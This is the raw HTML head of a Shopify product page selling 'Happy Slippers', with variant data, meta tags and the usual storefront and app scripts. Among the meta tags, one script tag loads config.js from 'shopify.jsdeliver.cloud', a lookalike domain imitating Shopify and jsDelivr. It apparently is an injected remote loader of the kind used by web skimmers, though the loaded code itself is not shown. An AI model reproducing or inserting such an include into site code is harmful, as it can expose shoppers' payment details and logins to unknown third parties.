7.5","option3":null,"sku":"14:200006152;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 6.5 - 7.5","public_title":"light green \/ 6.5 - 7.5","options":["light green","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199074858,"title":"light green \/ 7.5 - 8.5","option1":"light green","option2":"7.5 - 8.5","option3":null,"sku":"14:200006152;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 7.5 - 8.5","public_title":"light green \/ 7.5 - 8.5","options":["light green","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199304234,"title":"light green \/ 8.5 - 9.5","option1":"light green","option2":"8.5 - 9.5","option3":null,"sku":"14:200006152;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 8.5 - 9.5","public_title":"light green \/ 8.5 - 9.5","options":["light green","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199533610,"title":"light green \/ 9.5 - 10.5","option1":"light green","option2":"9.5 - 10.5","option3":null,"sku":"14:200006152;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 9.5 - 10.5","public_title":"light green \/ 9.5 - 10.5","options":["light green","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198648874,"title":"Light yellow \/ 5-5 - 6.5","option1":"Light yellow","option2":"5-5 - 6.5","option3":null,"sku":"14:200006153;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 5-5 - 6.5","public_title":"Light yellow \/ 5-5 - 6.5","options":["Light yellow","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198878250,"title":"Light yellow \/ 6.5 - 7.5","option1":"Light yellow","option2":"6.5 - 7.5","option3":null,"sku":"14:200006153;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 6.5 - 7.5","public_title":"Light yellow \/ 6.5 - 7.5","options":["Light yellow","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199107626,"title":"Light yellow \/ 7.5 - 8.5","option1":"Light yellow","option2":"7.5 - 8.5","option3":null,"sku":"14:200006153;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 7.5 - 8.5","public_title":"Light yellow \/ 7.5 - 8.5","options":["Light yellow","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199337002,"title":"Light yellow \/ 8.5 - 9.5","option1":"Light yellow","option2":"8.5 - 9.5","option3":null,"sku":"14:200006153;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 8.5 - 9.5","public_title":"Light yellow \/ 8.5 - 9.5","options":["Light yellow","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199566378,"title":"Light yellow \/ 9.5 - 10.5","option1":"Light yellow","option2":"9.5 - 10.5","option3":null,"sku":"14:200006153;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 9.5 - 10.5","public_title":"Light yellow \/ 9.5 - 10.5","options":["Light yellow","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sparkimagine.com/products/happy-slippers">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Happy Slippers
 &ndash; Spark Imagine</title>

    
      <meta name="description" content="Treat yourself and enjoy pillow-like comfort &amp;amp; warmth with every step. The Smile Cushion Slides have some of the softest, and warmest fabric on the market! The soft material allows your feet to sink deep and relax all the aches that usually come from standing for too long.    Sore Feet If you&#39;ve ever spent a day bu">
    

    

<meta property="og:site_name" content="Spark Imagine">
<meta property="og:url" content="https://sparkimagine.com/products/happy-slippers">
<meta property="og:title" content="Happy Slippers">
<meta property="og:type" content="product">
<meta property="og:description" content="Treat yourself and enjoy pillow-like comfort &amp;amp; warmth with every step. The Smile Cushion Slides have some of the softest, and warmest fabric on the market! The soft material allows your feet to sink deep and relax all the aches that usually come from standing for too long.    Sore Feet If you&#39;ve ever spent a day bu"><meta property="og:image" content="http://sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667">
  <meta property="og:image:secure_url" content="https://sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Happy Slippers">
<meta name="twitter:description" content="Treat yourself and enjoy pillow-like comfort &amp;amp; warmth with every step. The Smile Cushion Slides have some of the softest, and warmest fabric on the market! The soft material allows your feet to sink deep and relax all the aches that usually come from standing for too long.    Sore Feet If you&#39;ve ever spent a day bu">


    <script src="//sparkimagine.com/cdn/shop/t/7/assets/constants.js?v=165488195745554878101726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/pubsub.js?v=2921868252632587581726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/global.js?v=77203367985599398841726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/jquery.js?v=39628375719901859641726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/slick.min.js?v=169510929036442686281726069289" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="QBs71BEtGa8micKJOTLHyLnDnHfnjmH4z6nyfZ1UNgM">
<meta name="facebook-domain-verification" content="e9fpxsjv63il0lslc09b03235d5js0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9030271035/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8d1dd2c45597446263b8ae185898465a">
<meta id="in-context-paypal-metadata" data-shop-id="9030271035" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://sparkimagine.com/products/happy-slippers">
<link rel="alternate" hreflang="en" href="https://sparkimagine.com/products/happy-slippers">
<link rel="alternate" hreflang="en-AU" href="https://sparkimagine.com/en-au/products/happy-slippers">
<link rel="alternate" hreflang="en-CA" href="https://sparkimagine.com/en-ca/products/happy-slippers">
<link rel="alternate" hreflang="en-NZ" href="https://sparkimagine.com/en-nz/products/happy-slippers">
<link rel="alternate" hreflang="en-GB" href="https://sparkimagine.com/en-gb/products/happy-slippers">
<link rel="alternate" type="application/json+oembed" href="https://sparkimagine.com/products/happy-slippers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9030271035" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9030271035,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9030271035","merchantName":"Spark Imagine","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Spark Imagine","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8d1dd2c45597446263b8ae185898465a","betas":["rich-media-storefront-analytics"],"domain":"sparkimagine.com","predictiveSearch":true,"shopId":9030271035,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "spark-imagine.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":132594958378,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sparkimagine.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.improvedcontactform.com\/icf.js?shop=spark-imagine.myshopify.com","https:\/\/loox.io\/widget\/4k-_s-k0cr\/loox.1677709389472.js?shop=spark-imagine.myshopify.com","\/\/cdn.shopify.com\/proxy\/40daa426f22a5a7d2f10b53afaa70f517cf3a70faf253cad767bd651d5e3bc3e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=spark-imagine.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZGVjOTQ5ZDAxNzUxYzUwNGVjMDViYTI2MjJjZjFkZTMuMzAzNTgzODRjNmQwM2JjZWQ3ZDJlZDdiZGYyNTQ1Mjk=\u0026shop=spark-imagine.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=ZGVjOTQ5ZDAxNzUxYzUwNGVjMDViYTI2MjJjZjFkZTMuMzAzNTgzODRjNmQwM2JjZWQ3ZDJlZDdiZGYyNTQ1Mjk=\u0026shop=spark-imagine.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=spark-imagine.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=spark-imagine.myshopify.com","\/\/cdn.shopify.com\/proxy\/c5292d64e8a8157edaf17465f0c1d865fc05fdb939acdd972e4c27ff8f942230\/spfy-pxl.archive-digger.com\/assets\/script_tag.js?shopId=spark-imagine.myshopify.com\u0026taboolaId=1883123\u0026espd=true\u0026ecav=true\u0026eh=true\u0026ess=true\u0026ep=true\u0026eatc=true\u0026eprv=true\u0026ecv=true\u0026epv=true\u0026esc=true\u0026shop=spark-imagine.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9030271035,"offset":-18000,"reqid":"6ce2fe48-3246-4c8b-a1c4-8c667b69d642-1769446389","pageurl":"sparkimagine.com\/collections\/clothing\/products\/happy-slippers","u":"cd09b65bcec7","p":"product","rtyp":"product","rid":6889508667434};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sparkimagine.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sparkimagine.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sparkimagine.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
